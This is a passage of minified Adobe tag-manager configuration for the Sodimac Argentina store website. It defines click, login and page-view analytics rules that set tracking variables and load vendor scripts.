e=window.location.pathname;return"https://www.sodimac.com.ar/sodimac-ar/"===window.location.href||"/sodimac-ar/"===e||!0===e.includes("/category/")||!0===e.includes("search")||!0===e.includes("/product/")}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC5a4cd09a0ceb490590274b54e8238aca-source.min.js",language:"html",isExternal:!0}}]},{id:"RL62a5e47994e04882a3a6baf9befeeaf6",name:'Favorite List - "Save to List" Button Clicks @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.saveInThisListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2e6bee58808f45969191894ef01d5d37-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL62eb528f50724e9ea404096a12de7ca8",name:"Retag_Login Facebook Complete",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-facebook-complete"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar6,eVar7,eVar8,eVar9,eVar10,eVar11,eVar24,eVar40,eVar41,eVar56,eVar88,eVar118,prop2,prop29,prop48,prop49,prop68,events",t.linkTrackEvents="event13",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar6=_satellite.getVar("login_edad"),t.eVar7=_satellite.getVar("login_genero"),t.eVar8=_satellite.getVar("login_geo1"),t.eVar9=_satellite.getVar("login_geo2"),t.eVar10=_satellite.getVar("login_geo3"),t.eVar11=_satellite.getVar("login_geo4"),t.eVar24=_satellite.getVar("login_emailHash"),t.eVar25=_satellite.getVar("login_rutHash"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event13",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Login Facebook Complete",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL63a3cb45da66489bb560c0d00f02a34e",name:"Retag_Men\xfa Cat Click N2 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-3']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".content .leaf-content",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0")+" : "+_satellite.getVar("n1")+" : "+_satellite.getVar("n2");t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=_satellite.getVar("n0"),t.eVar173=_satellite.getVar("n2"),t.eVar33=r,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=_satellite.getVar("n0"),t.prop65=_satellite.getVar("n2"),t.prop70=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL63b1e1ad6c204391900868dc67c2da2c",name:"Medallia librery @ All Page",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal}}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"pageView",count:1}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<script type="text/javascript" src="https://nebula-cdn.kampyle.com/wu/577410/onsite/embed.js" async></script>',language:"html"}}]},{id:"RL647ff9d429544e9d9ad192278c781e26",name:"DigitalData Add Item @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC0b0cd50f4a954fcf9989fd42d1bdf2d9-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL654c9212d111459295d9f3d8867b6cab",name:'Favorite List - "Add to My List" Button Click @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".addToList",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC27f5c64b253c4efcb31e56d391692ec7-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL656718f046224e29bc9f0970defcb0a1",name:"Click Collection Product @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".collection-item .title",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar88,eVar131,eVar132,eVar169,events",t.linkTrackEvents="event381",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.events="event381";var a=this.closest(".collection-item");t.products=";"+a.id.match(/\d+\w*/g)[0]}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Collection Product @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL65a8b1aa1c09416abde049412f1d539b",name:"Consultancy and Inspiration Banners Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".BannerContainer_rowModuleA",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar137,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event181";var a=this.getElementsByTagName("span")[0].textContent.trim(),r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar137=a,t.events="event181",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Consultancy and Inspiration Banners Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL65bac74aaf774271abd3c536a0592ca4",name:"Retag_Zona de Precios - Header @ All Pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-header-region-desktop",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#header-med-location-Location-7762a791-7069-4793-9b76-e883692ba8dd",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".MenuMobile-module_location__26lSq",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-header-region-mobile",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,prop17,events",t.linkTrackEvents="event176",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event176",t.prop17="Zona de Precios - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Zona de Precios - Header",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL677f59a1f4ae45e786c0838c7a7b2492",name:"Retag_Add Cup\xf3n Promocional @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"add-coupon"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"%ecom_coupon%"}],events:[{name:"event245"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Add Cup\xf3n promocional",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL67e1fb7c869f485083acaa69f2c1aebe",name:"Click: Whatsapp Icon @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#wa1",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#wa1 a",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="events,eVar40,eVar41,eVar56,eVar88,eVar118",t.linkTrackEvents="event382",t.events="event382",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:" Click: Whatsapp Icon @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6863147b4fa44d038bfc20fc5c50a3d9",name:"Retag_AppMobile @ All Pages",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar18",type:"value",value:"%page_canal%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_AppMobile @ All Pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL689d53836d344069b8bf4066a6a869f6",name:"Retag_Click Descripci\xf3n (Toda-Menos)  Producto - Secci\xf3n @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-toggleDescription",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar51,events",t.linkTrackEvents="event37",document.getElementById("description").classList.contains("close")?(t.eVar51="Ver toda la Descripci\xf3n - click",t.events="event37"):(t.eVar51="Ver menos Descripci\xf3n - click",t.events="event37")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Descripci\xf3n (Toda-Menos) Producto @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL69ba3d9287094e43a345ef67f6b9aecd",name:'Click: Smart Search Banner "Mostrar resultados" @ PLP/SLP',events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".response-submit",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category",valueIsRegex:!0},{value:"/search",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar56,eVar85,eVar88,eVar102,eVar143,events",t.linkTrackEvents="event270";var a=[],r="";elementList=document.getElementById("testId-btn-list-view").hasAttribute("disabled"),r=!0===elementList?document.getElementsByClassName("product-info"):document.getElementsByClassName("product-wrapper");document.querySelectorAll(".mobile-price .main .price");for(var n=0;n<r.length;n++){var i=";"+r[n].getAttribute("data-key");a.push(i)}var s=document.querySelectorAll(".response"),o="";for(n=0;n<s.length;n++)o+=s[n].querySelector(".response-question").textContent+" - "+s[n].querySelector(".response-choice").textContent,n!==s.length-1&&(o+=" | ");t.eVar85=_satellite.getVar("category-url-id"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar143=o,t.products=a.join(","),t.events="event270"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Click: Smart Search Banner "Comienza tu b\xfasqueda" @ PLP/SLP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6bc294ec9b5b42b3b490c97186918e2b",name:"Retag_Men\xfa Cat Click N1 Mobile (ATG) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".N1.collapsed.subMenuBlock",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["iOS","Android"]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop63,prop64,prop69,prop70,events",t.linkTrackEvents="event148";for(var a,r=this.textContent.trim(),n=this,i=n&&n.parentElement;i;i=i.parentElement)if(-1!==i.getAttribute("class").indexOf("movilItem")){a=i;break}var s=a.querySelector(".panel-heading.borderSection.accordion-toggle.fondoMobileMenu").textContent.trim(),o=s+" : "+r;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=s,t.eVar172=r,t.eVar33=o,t.eVar174=r,t.events="event148",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=s,t.prop64=r,t.prop70=o,t.prop69=r}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N1 Mobile",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6ece93e343524a80aa2dc2e5f087b7f9",name:"Click: Write Review @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-reviews .modal .review-button-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event119",t.products=";"+_satellite.getVar("ecom_sku")+";;;event119=1",t.events="event119",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),
t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click: Write Review @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL6f5a0d946314456bbf81795902e6a315",name:"Guidance Button - Click Button Name @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".variant-selectors .button-arrow-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,eVar51,events",t.linkTrackEvents="event287",t.products=";"+_satellite.getVar("ecom_sku")+";;;event287=1",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName"),t.eVar51="Guidance Button: Click Button",t.events="event287"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Guidance Button - Click Button Name @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL703540a3114a4c68a09647830f7da0b5",name:"Retag_Mantener Ubicaci\xf3n - Modal ZP Reminder @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-btn-zone-reminder-keep",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".Location-module_cancel-button__2xzrY",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,events",t.linkTrackEvents="event117",t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.events="event117"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Mantener Ubicaci\xf3n - Modal ZP Reminder",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL721eec3637fe4f8d922d872964c40a7a",name:"Woods Journey: Start Journey Click @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dimension-board-container button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar193="Dimensionado: click dimensiona tu tablero",t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Start Journey Click @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL728338aa3adf4a7494f9395b928144ae",name:"Page View: Non Checkout @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sitecatalyst"},ruleOrder:50},{modulePath:"core/src/lib/events/dataElementChange.js",settings:{name:"page_url"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/product",valueIsRegex:!0},{value:"/orderconfirmation",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:3}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Non Checkout Page View Data%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL72a8b72b0a45460daa709f61435f69c4",name:"Page View: Confirmation @ Confirmation (XDM)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"sodimac-ar/checkout/orderconfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/maxFrequency.js",settings:{unit:"second",count:2}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return digitalData.ecom.productList.length>0}}}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Checkout Page View Data Confirmation%",data:"%combined_datalayers%",type:"web.webpagedetails.pageViews",instanceName:"alloy"}}]},{id:"RL7379f638e6d54e61b0ad392be873840e",name:"AppsFlyer: Web - App Events Purchase @ Confirmation",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"checkout/orderconfirmation",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return document.cookie.indexOf("appmobile")>=0||"appmobile-Native"==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC251fce601a1d425f86b13b6014a27040-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL741b92a643c24a2b921803f0691afe66",name:"Retag_Icon-grid",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".cs-icon-grid",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{id:"Clic grid",name:"event206"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Icon grid",linkType:"o"}}]},{id:"RL74fa5de82a164865b7ae2b7ba47cb4d9",name:"Retag_Login (Soft-Anonymous) @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Soft-Anonymous"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar110",type:"value",value:"Soft-Anonymous"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Soft-Anonymous",linkType:"o"}}]},{id:"RL7503fbcc07984378ab0467519db66886",name:"Error Stock - DirectCall",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product/|/category/|/search",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCf16c249117164241b34a00fe5ab4baa8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL7545bd78f6be45f685cf49fa764cb2c3",name:"Click: New Up Selling - Add to Cart @ PDP/Cart",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".dy-pdp-upsell .dy-pod-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[id*=carousel-] 